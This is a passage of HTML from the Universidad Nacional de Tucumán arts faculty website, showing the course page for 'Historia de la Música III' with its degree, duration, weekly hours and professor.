	<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6131"><a href="https://www.artes.unt.edu.ar/secretarias/bienestar-universitario/">Secretaría de <b>Bienestar Universitario</b></a></li>
	<li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6970"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-asuntos-estudiantiles/">Coordinación de <b>Asuntos Estudiantiles</b></a></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-9884"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-egresados/">Coordinación de <b>egresados</b></a></li>
</ul>
</li>
<li id="menu-item-6109" class="institutos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6109"><a>Investigación</a>
<ul class="sub-menu">
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6983"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-sobre-cultura-popular/">Inst. de Inv. sobre <b>Cultura Popular</b></a></li>
	<li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6966"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-arte-americano-y-regional-2/">Inst. de <b>Arte Americano y Regional</b></a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6967"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-binacional-argentina-brasil-de-arte-contemporaneo-y-espacio-publico/">Inst. Binacional (Argentina – Brasil) de <b>Arte Contemporáneo y Espacio Público</b></a></li>
	<li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6968"><a href="https://www.artes.unt.edu.ar/investigacion/6309/">Inst. de Inv. de Arte y Cultura del <b>Oriente Antiguo</b></a></li>
	<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6985"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-arte-y-educacion/">Inst. de Inv. <b>Arte y Educación</b></a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-7832"><a href="https://www.artes.unt.edu.ar/investigacion/inst-de-arte-comunicacion/">Inst. de <b>Arte &#038; Comunicación </b></a></li>
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6122"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-de-la-danza/">Inst. de Inv. de la <b>Danza</b></a></li>
	<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6964"><a href="https://www.artes.unt.edu.ar/investigacion/laboratorio-de-investigacion-en-diseno/">Laboratorio de Inv. en <b>Diseño</b></a></li>
	<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6965"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-en-artes-escenicas-2/">Inst. de Inv. en <b>Artes Escénicas</b></a></li>
	<li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6984"><a href="https://www.artes.unt.edu.ar/investigacion/6371/">Inst. de Inv. y Experimentación en <b>Sonido</b></a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6110"><a href="/cursos-posgrado">Oferta de Posgrado</a>
<ul class="sub-menu">
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
	<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8851"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
	<li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-cursos-posgrado menu-item-13456"><a href="https://www.artes.unt.edu.ar/cursos-posgrado/especializacion-en-historia-cultural-de-tucuman-2/">Especialización en Historia Cultural de Tucumán</a></li>
</ul>
</li>
<li id="menu-item-6111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6111"><a href="/eventos-extension">Secretaría de Extensión</a></li>
<li id="menu-item-6112" class="comunidad menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6112"><a>Comunidad Universitaria</a>
<ul class="sub-menu">
	<li id="menu-item-7299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7299"><a>Estudiantes</a>
	<ul class="sub-menu">
		<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (Aspe)</a></li>
		<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7300"><a>Egresadas/os</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7301"><a>Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
		<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a>No Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7434"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
	</ul>
</li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://www.artes.unt.edu.ar/category/becas_convocatorias/">Becas<br>y convocatorias</a></li>
</ul>
</li>
</ul></div>                    </div>    
 
                </div>
                                  <div class="contiene-botones-destacados">
                   <ul class="botones-destacados">
                                          <a href="https://www.artes.unt.edu.ar/accede-a-los-horarios-de-todas-las-carreras-de-la-facultad-de-artes/"><li>Horarios 2025</li></a>
                                          <a href="https://guarani.unt.edu.ar/autogestion/"><li>SIU Guaraní</li></a>
                                          <a href="https://www.artes.unt.edu.ar/calendario-academico-2021/"><li>Calendario académico </li></a>
                                        </ul>
                    </div>
                    
                <div class="franjita"></div>
          </div>
</div> 
</header>
<!-- CIERRES DE DIVS DE WRAPPERS HOME-->
</div>
</div>

<hr class="hr-primero" />
<div class="wrapper outer">
<div class="wrapper inner">
    <section class="contenido-pagina pagina-comun">
        <div class="franjita-arriba"></div> 
        <div class="identificador"><a href="https://www.artes.unt.edu.ar/catedras/">cátedras</a></div>
            <div class="elcontenido">
                                <h1>Historia de la Música III</h1> 

                                    
                
                <div class="titulo-ficha">Información de la Cátedra</div>
                 <table>
                 <tr>
                     <td class="item-cuadro">Se dicta en</td>
                     <td class="descripcion-cuadro nobr"> 
                         <ul>
                                                                    <li>
                                        <a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-sonorizacion-2/">Licenciatura en Diseño de <b>Sonido</b></a>   ( 3er año )                                        </li>
                                                    </ul>
                    </td>
                   </tr>  
                   <tr>
                     <td class="item-cuadro">Duración</td>
                     <td class="descripcion-cuadro"> Anual</td>
                   </tr>
                   <tr>
                     <td class="item-cuadro">Carga horaria semanal</td>
                     <td class="descripcion-cuadro"> 3 hs.</td>
                   </tr>
                   </table>
                  
                    
                  <div class="titulo-ficha">Docentes</div>
                  <div class="contiene-ficha-persona">    
                  
                <a class="ficha-persona" href="https://www.artes.unt.edu.ar/personas/espert-patricia-yvonne/"> 
                      
                          <div class="ficha-persona-foto" style="background-image: url('https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/Patricia-esper-150x150.jpg')"></div>
                                               
                        <div class="ficha-persona-info">
                            Mg. <b>Espert</b>, Patricia Yvonne                            <div class="ficha-persona-cargo" >Profesora Adjunta                            </div>
                        </div>
                </a> 
                
                      </div> 
                  
                  
                  
                   
            </div>
    

        <div class="lateral">
        
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Patrimonio de la facultad</div><div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-abrio-un-ciclo-de-muestras-con-una-obra-de-gabriel-chaile/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/07/banner-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_titulo">Colección patrimonial de la Facultad de Artes</div><div class="banner_bajada">Conservación, inventariado y exposición permanente</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/05/c085198c-9dd0-4118-bce6-9b34ec05e9e2-768x717.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#216ac2;">
                        <div class="banner-overlay" style="background-color:#216ac2;"></div>
                        <div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/instructivo-para-gestionar-la-solicitud-de-titulos-de-grado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2023/08/WhatsApp-Image-2024-09-17-at-12.22.17-PM-768x512.jpeg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_titulo">Instructivo para gestionar la solicitud de títulos de grado</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2022/10/slide-para-web-768x332.png');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/Espana-es-la-pionera-en-la-digitalizacion-de-los-archivos-historicos-600x400-1.jpg');background-color:#1b998b;">
                        <div class="banner-overlay" style="background-color:#1b998b;"></div>
                        <div class="banner_titulo">Archivo Histórico de la Facultad de Artes</div><div class="banner_bajada">Resguardo del patrimonio documental</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/cursos-posgrado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/IMG_6148-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_volanta">Consultá la oferta disponible</div><div class="banner_titulo">Cursos de posgrado</div><div class="banner_bajada">Para docentes y estudiantes universitarios</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/ciclo-academico-2021-plataformas-para-el-acceso-a-las-catedras-de-todas-las-carreras/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/04/final_10-1-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Ciclo académico 2021</div><div class="banner_titulo">Plataformas y acceso a las cátedras virtuales </div><div class="banner_bajada">Para todas las carreras y cursos</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/10-de-septiembre-dia-mundial-para-la-prevencion-del-suicidio/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2020/06/P1070727-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">ASPE </div><div class="banner_titulo">"Estamos para ayudarte, hablá con nosotros"</div><div class="banner_bajada">Asistencia psicológica para estudiantes</div>                        </div></a>

                    <div class="menu"><ul>
<li class="page_item page-item-9223"><a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"><b>Archivo histórico</b> de la Facultad de Artes de la Universidad Nacional de Tucumán</a></li>
<li class="page_item page-item-8852"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
<li class="page_item page-item-8862"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
<li class="page_item page-item-8914"><a href="https://www.artes.unt.edu.ar/2o-concurso-reciclando-diseno-de-mobiliario/">2º Concurso: <b>“RECICLANDO. Diseño de mobiliario”</b></a></li>
<li class="page_item page-item-7126"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (ASPE)</a></li>
<li class="page_item page-item-73"><a href="https://www.artes.unt.edu.ar/antecedentes-historicos/">Antecedentes Históricos</a></li>
<li class="page_item page-item-621"><a href="https://www.artes.unt.edu.ar/artes-audiovisual/">Artes Audiovisual</a></li>
<li class="page_item page-item-70"><a href="https://www.artes.unt.edu.ar/autoridades-2/">Autoridades</a></li>
<li class="page_item page-item-1359"><a href="https://www.artes.unt.edu.ar/autoridades/">Autoridades</a></li>
<li class="page_item page-item-7123"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
<li class="page_item page-item-7131"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
<li class="page_item page-item-7298"><a href="https://www.artes.unt.edu.ar/becas/">becas</a></li>
<li class="page_item page-item-7409"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
<li class="page_item page-item-7512"><a href="https://www.artes.unt.edu.ar/becas-y-convocatorias/">Becas y Convocatorias</a></li>
<li class="page_item page-item-5997"><a href="https://www.artes.unt.edu.ar/blog/">blog</a></li>
<li class="page_item page-item-7141"><a href="https://www.artes.unt.edu.ar/boleto-estudiantil-gratuito-para-el-interior/">Boletos estudiantiles</a></li>
<li class="page_item page-item-220"><a href="https://www.artes.unt.edu.ar/calendario-academico-2021/">Calendario Académico 2025</a></li>
<li class="page_item page-item-117"><a href="https://www.artes.unt.edu.ar/comision-de-hacienda/">Comisión de Hacienda</a></li>
<li class="page_item page-item-25"><a href="https://www.artes.unt.edu.ar/contacto/">Contacto</a></li>
<li class="page_item page-item-1413"><a href="https://www.artes.unt.edu.ar/coordinacion-asuntos-estudiatiles/">Coordinación Asuntos Estudiatiles</a></li>
<li class="page_item page-item-385"><a href="https://www.artes.unt.edu.ar/cuerpo-docente/">Cuerpo Docente Sede</a></li>
<li class="page_item page-item-652"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-sede/">Dep. Art. Visuales &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-654"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-aguilares/">Dep. Art. Visuales Aguilares &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1947"><a href="https://www.artes.unt.edu.ar/dep-art-plasticas-director-y-consejo-asesor/">Dep. Teatro &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1391"><a href="https://www.artes.unt.edu.ar/titulos/">Deparmento Títulos</a></li>
<li class="page_item page-item-1432"><a href="https://www.artes.unt.edu.ar/departamento/">Departamento</a></li>
<li class="page_item page-item-165"><a href="https://www.artes.unt.edu.ar/artes-visuales/">Departamento Artes Visuales</a></li>
<li class="page_item page-item-661"><a href="https://www.artes.unt.edu.ar/departamento-artes-visuales-plan-de-estudios/">Departamento Artes Visuales &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-169"><a href="https://www.artes.unt.edu.ar/danza/">Departamento Danza</a></li>
<li class="page_item page-item-1931"><a href="https://www.artes.unt.edu.ar/departamento-de-artes-plasticas-sede-aguilares/">Departamento de Artes Plásticas Sede Aguilares</a></li>
<li class="page_item page-item-171"><a href="https://www.artes.unt.edu.ar/diseno/">Departamento Diseño</a></li>
<li class="page_item page-item-499"><a href="https://www.artes.unt.edu.ar/departamento-diseno-plan-de-estudios/">Departamento Diseño &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-1520"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-2/">Departamento Luthería</a></li>
<li class="page_item page-item-603"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-cuerpo-docente/">Departamento Luthería &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-592"><a href="https://www.artes.unt.edu.ar/departamento-lutheria/">Departamento Luthería &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-601"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-programas-asignaturas/">Departamento Luthería &#8211; Programas Asignaturas</a></li>
<li class="page_item page-item-1525"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual/">Departamento Sonorovisual</a></li>
<li class="page_item page-item-1539"><a href="https://www.artes.unt.edu.ar/departamento-teatro/">Departamento Teatro</a></li>
<li class="page_item page-item-162"><a href="https://www.artes.unt.edu.ar/departamentos-2/">Departamentos</a></li>
<li class="page_item page-item-8848"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
<li class="page_item page-item-1389"><a href="https://www.artes.unt.edu.ar/departamento-alumnos/">Dirección Alumnos</a></li>
<li class="page_item page-item-1402"><a href="https://www.artes.unt.edu.ar/direccion-de-biblioteca/">Dirección de Biblioteca</a></li>
<li class="page_item page-item-1393"><a href="https://www.artes.unt.edu.ar/direccion-de-concursos/">Direccion de Concursos</a></li>
<li class="page_item page-item-186"><a href="https://www.artes.unt.edu.ar/diseno-de-interiores-y-equipamiento/">Diseño de Interiores y Equipamiento</a></li>
<li class="page_item page-item-327"><a href="https://www.artes.unt.edu.ar/reglamento-prof-regulares/">Documentos</a></li>
<li class="page_item page-item-477"><a href="https://www.artes.unt.edu.ar/departamento-danza-cuerpo-docente/">Dpto. Danza &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-463"><a href="https://www.artes.unt.edu.ar/departamento-danza-director-y-consejo-asesor/">Dpto. Danza &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-505"><a href="https://www.artes.unt.edu.ar/departamento-diseno-cuerpo-docente/">Dpto. Diseño &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-493"><a href="https://www.artes.unt.edu.ar/departamento-diseno-director-y-consejo-asesor/">Dpto. Diseño &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-173"><a href="https://www.artes.unt.edu.ar/sonorovisual/">Dpto. Sonorovisual &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-522"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia/">Dpto. Sonorovisual &#8211; Fotografía</a></li>
<li class="page_item page-item-543"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisial-fotografia-carreras/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-555"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-cuerpo-docente/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-586"><a href="https://www.artes.unt.edu.ar/sonorovisual-sonorizacion-inicio/">Dpto. Sonorovisual &#8211; Sonorización</a></li>
<li class="page_item page-item-669"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-carreras/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Carreras</a></li>
<li class="page_item page-item-687"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-cuerpo-docente/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-673"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-director-y-consejo-asesor/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13432"><a href="https://www.artes.unt.edu.ar/especializacion-en-historia-cultural-de-tucuman/">Especialización en Historia Cultural de Tucumán</a></li>
<li class="page_item page-item-1400"><a href="https://www.artes.unt.edu.ar/evaluacion-academica/">Evaluación Académica</a></li>
<li class="page_item page-item-7158"><a href="https://www.artes.unt.edu.ar/examenes-finales-agosto-2020/">Exámenes finales agosto 2020</a></li>
<li class="page_item page-item-527"><a href="https://www.artes.unt.edu.ar/fotografia-carreras/">Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-524"><a href="https://www.artes.unt.edu.ar/fotografia-director-y-consejo-asesor/">Fotografía &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13425"><a href="https://www.artes.unt.edu.ar/hdinvoice/">HDInvoice</a></li>
<li class="page_item page-item-5996"><a href="https://www.artes.unt.edu.ar/">home</a></li>
<li class="page_item page-item-1290"><a href="https://www.artes.unt.edu.ar/home-ein/">Home Ein</a></li>
<li class="page_item page-item-6856"><a href="https://www.artes.unt.edu.ar/home-2/">home-</a></li>
<li class="page_item page-item-1355"><a href="https://www.artes.unt.edu.ar/honorable-consejo/">Honorable Consejo Directivo</a></li>
<li class="page_item page-item-5376"><a href="https://www.artes.unt.edu.ar/informacion-sobre-el-coronavirus/">Información sobre el Coronavirus</a></li>
<li class="page_item page-item-7256"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
<li class="page_item page-item-1455"><a href="https://www.artes.unt.edu.ar/instituto-arte-contemporaneo-y-espacio-publico/">Instituto Arte Contemporáneo y Espacio Publico</a></li>
<li class="page_item page-item-1457"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-americano-y-regional/">Instituto De Arte Americano y Regional</a></li>
<li class="page_item page-item-1728"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-y-comunicacion/">Instituto de Arte y Comunicación</a></li>
<li class="page_item page-item-1453"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-de-la-danza/">Instituto de Investigación de la Danza</a></li>
<li class="page_item page-item-1459"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-y-experimentacion-en-sonido/">Instituto De Investigación y Experimentación en Sonido</a></li>
<li class="page_item page-item-1833"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-en-artes-escenicas/">Instituto de Investigaciones en Artes Escénicas</a></li>
<li class="page_item page-item-1450"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-sobre-cultura-popular/">Instituto De Investigaciones Sobre Cultura Popular</a></li>
<li class="page_item page-item-24"><a href="https://www.artes.unt.edu.ar/institutos/">Institutos</a></li>
<li class="page_item page-item-194"><a href="https://www.artes.unt.edu.ar/licenciatura-en-teatro/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-433"><a href="https://www.artes.unt.edu.ar/departamento-teatro-carreras/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-175"><a href="https://www.artes.unt.edu.ar/lutheria/">Luthería</a></li>
<li class="page_item page-item-6857"><a href="https://www.artes.unt.edu.ar/noticias-institucionales/">Noticias Institucionales</a></li>
<li class="page_item page-item-7418"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
<li class="page_item page-item-7412"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
<li class="page_item page-item-7599"><a href="https://www.artes.unt.edu.ar/primer-congreso-nacional-de-interiorismo-y-equipamiento-ensenanza-produccion-y-contexto/">Primer Congreso Nacional de Interiorismo y Equipamiento: &#8220;Enseñanza, producción y contexto&#8221;</a></li>
<li class="page_item page-item-184"><a href="https://www.artes.unt.edu.ar/profesorado-en-danza-contemporanea/">Profesorado en Danza Contemporánea</a></li>
<li class="page_item page-item-1946"><a href="https://www.artes.unt.edu.ar/dep-teatro-docentes/">Profesorado Universitario en Teatro</a></li>
<li class="page_item page-item-6601"><a href="https://www.artes.unt.edu.ar/prueba/">prueba</a></li>
<li class="page_item page-item-357"><a href="https://www.artes.unt.edu.ar/regimen-de-regularidad/">Régimen de Regularidad</a></li>
<li class="page_item page-item-364"><a href="https://www.artes.unt.edu.ar/reglamento-de-alumnos/">Reglamento de Alumnos</a></li>
<li class="page_item page-item-1384 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-academica/">Secretaría Académica</a>
<ul class='children'>
	<li class="page_item page-item-3847"><a href="https://www.artes.unt.edu.ar/secretaria-academica/cronograma-de-renovacion-de-los-consejeros-directivos-del-estamento-estudiantil-2019/">Cronograma de renovación de los Consejeros Directivos del Estamento Estudiantil 2019</a></li>
</ul>
</li>
<li class="page_item page-item-1411 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/">Secretaría de Bienestar Universitario</a>
<ul class='children'>
	<li class="page_item page-item-1494"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/1494-2/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3872"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3927"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles-2/">Coordinación de Asuntos Estudiantiles</a></li>
</ul>
</li>
<li class="page_item page-item-1364"><a href="https://www.artes.unt.edu.ar/secretaria-de-comisiones/">Secretaria de Comisiones</a></li>
<li class="page_item page-item-394"><a href="https://www.artes.unt.edu.ar/cuerpo-docente-aguilares/">Secretaría de Comunicación Institucional</a></li>
<li class="page_item page-item-1363"><a href="https://www.artes.unt.edu.ar/secretaria-de-consejos/">Secretaria de Consejo</a></li>
<li class="page_item page-item-785"><a href="https://www.artes.unt.edu.ar/secretaria-de-extension/">Secretaría de Extensión</a></li>
<li class="page_item page-item-1409"><a href="https://www.artes.unt.edu.ar/secretaria-de-postgrado/">Secretaría de Posgrado e Investigación</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretarias/">Secretarías</a>
<ul class='children'>
	<li class="page_item page-item-3364"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-comunicacion-institucional/">Secretaría de Comunicación Institucional</a></li>
</ul>
</li>
<li class="page_item page-item-1356"><a href="https://www.artes.unt.edu.ar/informacion/">Sedes</a></li>
<li class="page_item page-item-5582"><a href="https://www.artes.unt.edu.ar/serie-animada-en-tiempos-de-coronavirus/">Serie animada: “En tiempos de coronavirus”</a></li>
<li class="page_item page-item-7765"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
<li class="page_item page-item-196"><a href="https://www.artes.unt.edu.ar/tecnicatura-en-sonorizacion/">Tecnicatura Universitaria en Sonorización</a></li>
<li class="page_item page-item-3088"><a href="https://www.artes.unt.edu.ar/convocatorias-2/">Convocatorias</a></li>
<li class="page_item page-item-2953"><a href="https://www.artes.unt.edu.ar/protocolo/">Protocolo</a></li>
<li class="page_item page-item-3085"><a href="https://www.artes.unt.edu.ar/convocatorias/">Convocatorias</a></li>
</ul></div>
        </div>
    </section>


<hr>
<footer>
<div class="logo-footer"><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_2.jpg" alt="" /></div>
<div class="footer-columna"></div>
